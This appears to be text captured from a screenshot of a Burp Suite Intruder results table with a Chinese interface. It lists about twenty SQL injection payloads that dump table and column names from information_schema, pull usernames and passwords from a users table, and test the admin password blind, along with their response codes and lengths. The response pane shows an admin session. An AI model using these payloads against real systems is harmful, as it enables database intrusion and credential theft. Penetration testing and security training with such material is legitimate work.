 结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
53 1' UNION SELECT table_name, column_name FROM information_sche... 200 1 1470
126 1' UNION SELECT table_name, column_name FROM information_sche... 200 4 1470
273 ' UNION SELECT table_name, column_name FROM information_sche... 200 1 1469
432 ' UNION SELECT table_name, column_name FROM information_sche... 200 0 1469
592 1' UNION SELECT table_name, column_name FROM information_sche... 200 1 1467
172 1' AND (SELECT password FROM users WHERE username='admin')='... 200 3 1466
314 ' AND (SELECT password FROM users WHERE username='admin')='1... 200 4 1465
473 ' AND (SELECT password FROM users WHERE username='admin')='1... 200 5 1465
162 1' UNION SELECT username, password FROM information_schema.ta... 200 2 1464
304 ' UNION SELECT username, password FROM information_schema.tabl... 200 9 1463
463 ' UNION SELECT username, password FROM information_schema.tabl... 200 0 1463
638 ' AND (SELECT password FROM users WHERE username='admin')='1... 200 0 1462
628 ' UNION SELECT username, password FROM information_schema.tabl... 200 4 1460
54 1' UNION SELECT 1, table_name FROM information_schema.tables -- 200 0 1459
127 1' UNION SELECT 1, table_name FROM information_schema.tables -- 200 3 1459
77 1' UNION ALL SELECT username, password FROM users WHERE 1=1 -- 200 4 1458
150 1' UNION ALL SELECT username, password FROM users WHERE 1=1 -- 200 3 1458
274 ' UNION SELECT 1, table_name FROM information_schema.tables -- 200 5 1458
433 ' UNION SELECT 1, table_name FROM information_schema.tables -- 200 17 1458
171 1' UNION SELECT password FROM users WHERE username='admin' -- 200 2 1457
请求 响应
美化 Raw Hex 页面渲染 \n
Welcome back, admin!
Search.. Search
Showing results for 1' UNION SELECT table_name, column_name FROM information_schema.columns --:
已完成